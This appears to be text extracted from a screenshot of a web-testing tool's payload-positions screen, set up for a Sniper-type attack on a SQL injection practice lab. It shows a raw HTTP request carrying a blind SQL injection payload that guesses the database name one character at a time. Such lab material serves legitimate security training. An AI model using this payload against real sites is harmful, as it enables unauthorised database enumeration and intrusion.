 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
Attack type: Sniper
GET /Pass-10/index.php?id=§1%20and%20substr(database(),1,1)=%27a%27§ HTTP/1.1
Host: injectx1.lab.aqlab.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1